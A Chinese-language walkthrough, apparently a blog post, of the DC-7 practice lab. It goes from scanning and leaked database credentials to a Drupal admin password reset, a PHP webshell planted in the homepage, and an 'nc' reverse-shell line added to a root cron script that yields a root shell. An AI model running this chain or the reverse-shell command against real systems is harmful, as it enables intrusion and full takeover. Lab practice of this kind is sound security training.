渗透测试:靶机DC-7练习实录
一、信息扫描
# 这主要是为了得到目标主机的IP,实际上DC-7启动后,附录界面直接有IP显示
┌──(root💀kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:06:35:13, IPv4: 10.0.0.11
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.0.1 00:50:56:c0:00:08 VMware, Inc.
10.0.0.2 00:50:56:e1:f9:b4 VMware, Inc.
10.0.0.26 00:0c:29:c5:30:c0 VMware, Inc.
10.0.0.100 00:50:56:f7:1c:9a VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.985 seconds (128.97 hosts/sec). 4 responded
# 接下来用端口扫描,看什么端口开放
┌──(root💀kali)-[~]
└─# nmap -A -p- 10.0.0.26
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-29 22:39 EDT
Nmap scan report for 10.0.0.26
Host is up (0.00028s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
| 256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_ 256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Welcome to DC-7 | D7
MAC Address: 00:0C:29:C5:30:C0 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.28 ms 10.0.0.26
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.65 seconds
- 暂未发现什么有用的信息,打开浏览器看看

- 进去之后也发现不了什么。看他的提示线索似乎不在这个目标主机上

- 百度后发现一个github,上去看下

二、密码破解
- 发现一个仓库: staffdb

- 先看config.php,得到一个用户
<?php
$servername = "localhost";
$username = "dc7user";
$password = "MdR3xOgB7#dW";
$dbname = "Staff";
$conn = mysqli_connect($servername, $username, $password, $dbname);
?>

- 直接登录网站后台,提示密码错误
三、尝试SSH,得到shell。
┌──(root💀kali)-[~]
└─# ssh dc7user@10.0.0.26
dc7user@10.0.0.26's password:
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri Aug 30 03:10:09 2019 from 192.168.0.100
dc7user@dc-7:~$
- 查看文件,发现一个mbox文件,内容都是邮件记录。查看邮件主题发现有意思的内容。
dc7user@dc-7:~$ ls
backups mbox
dc7user@dc-7:~$ cat mbox | egrep 'Subject:'
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
dc7user@dc-7:~$
# 这个应该是一个定时备份的脚本,权限属于root\www-data。所以,接下来就是想办法去提升权限了。
dc7user@dc-7:/opt/scripts$ ls -l
total 4
-rwxrwxr-x 1 root www-data 520 Aug 29 2019 backups.sh
- 经过尝试,dc7user可以查看backups.sh内容,但不能修改。
dc7user@dc-7:/opt/scripts$ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
dc7user@dc-7:/opt/scripts$ echo 'hello' >backups.sh
-bash: backups.sh: Permission denied
You have new mail in /var/mail/dc7user
- 这个文件里有个drush指令,可以做一些事情。(百度)
dc7user@dc-7:~$ cd /var/www/html
dc7user@dc-7:/var/www/html$ drush user-password admin --password="123456"
Changed password for admin
dc7user@dc-7:/var/www/html$
# drush指令必须在/var/www/html目录下运行
四、登录网站后台,添加PHP模块

- 用admin/123456登录网站后台
- 进入网站后台后,发现内容可以编辑,只不过不支持PHP。那就加装PHP模块。在extend菜单下,点击Install new module。将https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz填入。


- 接着点Install,出现上面的界面后,点击Enable newly added modules。

- 勾选FILTERS下面的PHP Filter前面的单选框。然后点击下方的Install。看到下方的提示表明安装成功。然后你就可以干很多事情了。

六、添加PHP木马
- 在content菜单下,编辑主页内容,加上一名话木马。

- 保存后,访问主页,然后在kali中用AntSword去连接。
- 连接成功后可以在AntSword中直接编辑/opt/scripts/backups.sh。

- 实际上就是加了一行:这一行究竟是怎么实现提权的,我也不清楚,回头仔细研究
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.11 12345 >/tmp/f
七、提权成功
# 这个备份脚本每15分钟执行一次,执行成功后就拿到root shell。
┌──(root💀kali)-[~]
└─# nc -lvvp 12345
listening on [any] 12345 ...
10.0.0.26: inverse host lookup failed: Unknown host
connect to [10.0.0.11] from (UNKNOWN) [10.0.0.26] 57428
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
theflag.txt
# cat theflag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7. Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.
#



 浙公网安备 33010602011771号
浙公网安备 33010602011771号